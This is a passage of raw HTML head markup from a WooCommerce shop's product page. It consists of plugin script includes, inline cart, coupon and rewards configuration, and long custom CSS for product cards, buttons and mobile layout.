<script type="text/javascript" async src="https://songfish.preskubbs.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-js-extra">
/* <![CDATA[ */
var wps_wpr = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","message":"Please enter a valid points","empty_notice":"Please enter some points !!","minimum_points":"50","confirmation_msg":"Do you really want to upgrade your user level as this process will deduct the required points from your account?","minimum_points_text":"The minimum Points Required To Convert Points To Coupons is 50","wps_wpr_custom_notice":"The number of points you had entered will get deducted from your Account","wps_wpr_nonce":"f9089d41f9","not_allowed":"Please enter some valid points!","not_suffient":"You do not have a sufficient amount of points","above_order_limit":"Entered points do not apply to this order.","points_empty":"Please enter points.","checkout_page":"","wps_user_current_points":"0","is_restrict_message_enable":"","is_restrict_status_set":"","wps_restrict_rewards_msg":"You will not get any Reward Points","wps_wpr_game_setting":["#8f5aaf","#ad0728","#f66c3d","#19b3fc","#f4c2d6","#709f8b"],"wps_wpr_select_spin_stop":[],"wps_is_user_login":"","get_min_redeem_req":"1","is_cart_redeem_sett_enable":"1","is_checkout_redeem_enable":"1","points_coupon_name":"Cart Discount","wps_points_name":"Points"};
var points_tab_layout_obj = {"points_tab_color":"#af9832"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/points-and-rewards-for-woocommerce/public/js/points-rewards-for-woocommerce-public.min.js?ver=2.3.0" id="points-and-rewards-for-woocommerce-js"></script>
<script type="text/javascript" id="points-and-rewards-for-woocommerce-pro-js-extra">
/* <![CDATA[ */
var wps_wpr_pro = {"make_readonly":"0","ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","mymessage":"Try Again Invalid Email Id","myadminmessage":"email template not assigned by admin Try again after sometime","myemailmessage":"Please enter Your email address first","successmesg":"success","match_email":"You can't send an email to yourself!","wps_wpr_nonc":"f9089d41f9","wps_points_string":"Points"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/ultimate-woocommerce-points-and-rewards/public/js/points-and-rewards-for-woocommerce-pro-public.js?ver=3.0.0" id="points-and-rewards-for-woocommerce-pro-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/songfish.preskubbs.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/songfish.preskubbs.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/songfish.preskubbs.com\/?wc-ajax=","nonces":{"public":"9aa5b4cc96","apply_coupon":"5ab81350ca"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1.6.1" id="wt-smart-coupon-for-woo-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/html5shiv.min.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/respond.min.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-includes/js/wp-util.min.js?ver=419954c471d89195744dad8502affd70" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script type="text/javascript" id="martfury-product-bought-together-js-extra">
/* <![CDATA[ */
var martfuryPbt = {"currency_pos":"left","currency_symbol":"$","thousand_sep":",","decimal_sep":".","price_decimals":"2","check_all":"no","pbt_alert":"Please select a purchasable variation for [name] before adding this product to the cart.","pbt_alert_multiple":"Please select a purchasable variation for the selected variable products before adding them to the cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js?ver=1.0.0" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_951eaa7d1e33ccfaee831cc632ecd67d","fragment_name":"wc_fragments_951eaa7d1e33ccfaee831cc632ecd67d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://songfish.preskubbs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://songfish.preskubbs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://songfish.preskubbs.com/wp-json/wp/v2/product/47226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://songfish.preskubbs.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://songfish.preskubbs.com/product/mini-vegetable-buns/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://songfish.preskubbs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsongfish.preskubbs.com%2Fproduct%2Fmini-vegetable-buns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://songfish.preskubbs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsongfish.preskubbs.com%2Fproduct%2Fmini-vegetable-buns%2F&#038;format=xml" />
<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:303px;height:78px}.h-captcha[data-size="compact"]{width:164px;height:144px}.h-captcha[data-size="invisible"]{display:none}.h-captcha::before{content:'';display:block;position:absolute;top:0;left:0;background:url(https://songfish.preskubbs.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px}.h-captcha[data-size="normal"]::before{width:300px;height:74px;background-position:94% 28%}.h-captcha[data-size="compact"]::before{width:156px;height:136px;background-position:50% 79%}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://songfish.preskubbs.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.gform_previous_button+.h-captcha{margin-top:2rem}.gform_footer.before .h-captcha[data-size="normal"]{margin-bottom:3px}.gform_footer.before .h-captcha[data-size="compact"]{margin-bottom:0}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{flex-wrap:wrap}.gform_wrapper.gravity-theme .h-captcha,.gform_wrapper.gravity-theme .h-captcha{margin:0;flex-basis:100%}.gform_wrapper.gravity-theme input[type="submit"],.gform_wrapper.gravity-theme input[type="submit"]{align-self:flex-start}.gform_wrapper.gravity-theme .h-captcha~input[type="submit"],.gform_wrapper.gravity-theme .h-captcha~input[type="submit"]{margin:1em 0 0 0!important}
</style>
<style>
.woocommerce-form-login .h-captcha{margin-top:2rem}
</style>
<style>
.woocommerce-form-register .h-captcha{margin-top:2rem}
</style>
<link rel="icon" href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/cropped-Main-SF-Gold-Logo-w-words-32x32.png" sizes="32x32" />
<link rel="icon" href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/cropped-Main-SF-Gold-Logo-w-words-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://songfish.preskubbs.com/wp-content/uploads/2024/01/cropped-Main-SF-Gold-Logo-w-words-180x180.png" />
<meta name="msapplication-TileImage" content="https://songfish.preskubbs.com/wp-content/uploads/2024/01/cropped-Main-SF-Gold-Logo-w-words-270x270.png" />
<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			.page-id-5441 .container {
    width: 100%;
}
	#pwgc-redeem-gift-card-form{
		display:none;
	}
#whatsnew .woo-loop-product__title{
	margin-top:-40px;
	    height: 70px !important;
}
.mf-products-carousel .ribbonss{
	display:none;
}
/*  */
.quantity .qty-box {
    background-color: #eae8d8;
    transform: translatex(0px) translatey(0px);
    text-align: center;
}

/*  */



.footer-button:hover
{
	opacity:0.6!important;
}
.mf-product-detail .ribbonss{
	display:none!important;
}
.woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.hentry nav {
	margin-top:20px;
	float:right;
     -webkit-box-shadow:none!important;
     box-shadow:none!important;
    display: inline-block; 
    -webkit-transform:none!important;
    -ms-transform: none!important;
    transform: none!important;
    color: #ffffff;
}

.shop-view{
	display:none!important;
}
.catalog-filter-mobile.mf-filter-active .catalog-sidebar {
    z-index: 99999!important;
}
/* Standardize product card layout */
/* product card home end  */ 

.woocommerce ul.products li.product .product-inner{
	background:white!important;
}
#page .mf-products-grid .woo-loop-product__title a{
	font-weight:600;
	font-size:14px;
	margin-top: 10px;
}

.product-inner {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}

.mf-product-thumbnail {
    flex: 1 1 auto;
}

.mf-product-details {
    flex: 0 0 auto;
}

.footer-button {
    margin-top: 20px;
}

/* crousel card */
.mf-products-carousel a{
	font-weight:600;
	font-size:14px;
	margin-top: 10px;
/* 	text-align: center; */
}
#page .products div .product-inner{
	width:100%;
	height:445px;
	
}

.related-content .products div .product-inner{
	width:100%;
	height:500px!important;
	
}

/* crousle card end */
.mf-product-price-box a.button .added{
	margin-top: 5px;
}
.added_to_cart{
	padding: 12px;
}

.product_loop-no-hover.elementor-page .mf-products-carousel ul.products li.product .product-inner {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
}
/* Move "Add to Cart" button to the bottom */
.mf-product-details {
    order: 2;
}
/* product card home end  */
.woocommerce .mf-product-layout-1 .ribbons .ribbon.onsale{
	background-color: #E5291F;
}
.promotion-content .promo-inner, .promotion-header{
	width: 100%;
}

.promotion-header{
	text-align: center;
	color: #fff;
}
.cat-header{
	display:none!important;
}
.mf-product-content .woo-loop-product__title{
	height: 60px!important;
}

.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
    background-color: #ac960000;
    color: #988429;
    height: 50px;
    line-height: 50px;
    padding: 0 25px;
    transition: all 0.5s;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    border: solid;
    border-radius: 0;
}
.woocommerce .ribbons .ribbon{
	width:100%;
	border-radius: 10px 10px 0px 0px;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: #000000;
    display: inline-block;
}
.site-content {
    padding-top: 10px;
    padding-bottom: 30px;
}
#block-11{
	display:none;
}
.catalog-sidebar .widget {
	padding: 25px 20px;
    background-color: #FDFBF5;
	    margin-top: -30px;
}
#mf-catalog-toolbar{
	background-color: #FDFBF5;
}

.page-header-page {
    overflow:hidden!important;
    padding-top: 0;
    padding-bottom: 0;
}

.shop_table.woocommerce-checkout-review-order-table:first-child > thead{
	display: none !important;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
    overflow: hidden;
}

/* Default styles */
.woocommerce-MyAccount-orders .newTDS{
	display:flex;
		align-items: center;
		margin: 15px 0px;
}
.woocommerce-MyAccount-orders .newTDS .product-thumbnail{
	width:30%; 
	height:30%;
}
.woocommerce-orders-table__row {
    display: flex;
}

.product-thumbnail {
    width: 20%;   
}

.product-info {
    flex-grow: 1;
}
/* timer */
	/* Wcct counter bar */
.entry-summary .wcct_counter_bar_wrap .wcct_counter_bar{
	font-weight:600;
}

/* Wcct highlight 1 wrap */
.entry-summary .wcct_timer_wrap .wcct_highlight_1_wrap{
	padding-left:20px !important;
	padding-top:20px !important;
	padding-bottom:20px !important;
	padding-right:20px !important;
}

/* Division */
.entry-summary .wcct_timer_wrap div{
	margin-bottom:10px !important;
}

/* Paragraph */
.entry-summary .wcct_countdown_timer p{
	font-size:12px;
	font-weight:500;
	color:#6e6e6e;
}
/* Styles for mobile */
@media only screen and (max-width: 500px) {
	
	body {
    margin: 0;
    padding: 0;
    overflow-x: hidden!important;
}
	#whatsnew .woo-loop-product__title {
    margin-top: -40px!important;
    height: 110px !important;
}
	#whatsnew .ribbonss{
	display:none!important;
}
	
	.quantity .qty-box {
		display:flex
    background-color: #eae8d8;
    transform: translatex(0px) translatey(0px);
    text-align: center;
}
	
	/* crousel card */
.mf-products-carousel a{
	font-weight:600;
	font-size:14px;
	margin-top: 10px;
}
	#page .mf-products-grid .woo-loop-product__title a{
	font-weight:600;
	font-size:14px;
	margin-top: 10px;
}
	
	.empty-cart-button{
		display:none!important;
	}
.woocommerce 	.mf-product-detail .ribbons .ribbon{
			width:35%;
	border-radius: 10px 10px 0px 0px;
}
	
	
	.thjmf-primary-filters.thjmf-filter-row {
		display: flex!important;
    flex-direction: column!important;
    }

    .thjmf-job-filter {
        width: 100%!important;
    }

    .thjmf-job-button {
        width: 100%!important;
        margin-top: 10px!important; 
    }
/* Link */
	/* Link */
	.thjmf-job-title-group .entry-title a{
		font-size:28px;
		
	}
		/* Link */
	.thjmf-job-listings .thjmf-loop-job-title a{
		font-size:28px;
		
	}

/* Link (hover) */
.thjmf-job-listings .thjmf-loop-job-title a:hover{
	color:#ac9600;
}/* 	 */
.entry-summary .wcct_timer_wrap .wcct_highlight_1_wrap{
	padding-left:2px !important;
	padding-top:6px !important;
	padding-bottom:6px !important;
	padding-right:2px !important;
}
	/* Division */
	.entry-summary .wcct_timer_wrap div{
		padding-left:0px !important;
		padding-right:0px !important;
	}

	
	/* Button */
	.entry-summary .cart .single_add_to_cart_button{
		background-color:#ffffff !important;
		color:#b29803 !important;
		border-color:#b29803;
		border-top-left-radius:7px !important;
		border-top-right-radius:7px !important;
		border-bottom-left-radius:7px !important;
		border-bottom-right-radius:7px !important;
	}
	
	/* Button */
	#page #primary .product .mf-product-detail .entry-summary .cart .displyInline .single_add_to_cart_button{
		border-style:solid !important;
	}
	
	/* Box */
	.displyInline .quantity .qty-box{
		border-top-left-radius:7px;
		border-top-right-radius:7px;
		border-bottom-left-radius:7px;
		border-bottom-right-radius:7px;
	}
	
	/* Button */
	.entry-summary .cart .buy_now_button{
		border-top-left-radius:7px !important;
		border-top-right-radius:7px !important;
		border-bottom-left-radius:7px !important;
		border-bottom-right-radius:7px !important;
		height:60px;
	}
	
	/* Button (hover) */
	.entry-summary .cart .single_add_to_cart_button:hover{
		color:#ffffff !important;
		background-color:#b29803 !important;
	}
/* 	 */

	.coupon-input {
    flex: 1;
    margin-right: 10px;
    width: 10%!important;
}
	.gift-card-input, #pwgc-redeem-gift-card-number {
    width: 10%!important;
}

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .button a{
		display: inline-table!important;
	}
	
/* 	tabel */
	/* Default styles */
.shop_table.woocommerce-order-details {
    width: 100%;
    border-collapse: collapse;
}

.shop_table.woocommerce-order-details th {
    padding: 8px;
    border: 1px solid #ddd;
    text-align: left;
}
	
.shop_table.woocommerce-order-details td {
    padding: 8px;
    border: 1px solid #ddd;
    text-align: right;
}

/* Optional: Add styles for table header */
.shop_table.woocommerce-order-details th {
    background-color: #f2f2f2;
    font-weight: bold;
}

/* Responsive styles for mobile */
    .shop_table.woocommerce-order-details th,
    .shop_table.woocommerce-order-details td {
        display: block;
        width: 100%;
    }

    .shop_table.woocommerce-order-details td {
        border-top: 1px solid #ddd;
    }

    .shop_table.woocommerce-order-details th {
        display: none;
    }

    .shop_table.woocommerce-order-details td::before {
        content: attr(data-title);
        float: left;
        font-weight: bold;
    }


/* table end	 */
	.elementor-location-header .elementor-hidden-tablet .elementor-widget-shortcode .elementor-widget-container {
    padding-top: 10px!important;
}
#mf-shop-content .products .mf-product-price-box a {
    width: 150px !important;
}
	
	.mf-product-content .woo-loop-product__title {
    height: 70px !important;
}
    .woocommerce-orders-table__row {
        flex-direction: column;
        align-items: normal;
    }
.woocommerce-MyAccount-orders .newTDS{
	display:block;
		
}	
	.checkoutS{
		display:inline!important;
	}
	.checkoutS .buttonS{
		    display: block;
		margin-bottom:5px;
	}
	
	.woocommerce .mf-product-layout-1 .ribbons .ribbon {
    top: auto;   
		right: auto;
		border-radius:10px;
}
	.mf-product-detail .entry-summary .countdown-timer {
    left:0px!important;
    margin-left:0px!important;
		text-align: left;
	}
	.woocommerce div.product.mf-has-buy-now form.cart .single_add_to_cart_button {
    min-width: 50%;
    margin-bottom: 20px;
    background-color: #0000;
    color: #ac9619;
    border: none!important;
    height: 54px;
}
	
	/* Related title */
	.related .container .related-content .related-title{
		font-size:32px !important;
	}
	
	/* Related title */
	.related .related-title{
		font-weight:700 !important;
		height:60px;
		margin-bottom:19px !important;
		padding-bottom:0px !important;
		padding-top:15px;
	}
	
	.woocommerce-checkout table.shop_table {
    border-radius: 0;
    padding: 0px!important;
}
	
	/* Span Tag */
	.related .products > span{
		padding-top:0px;
	}
	
	/* Product inner */
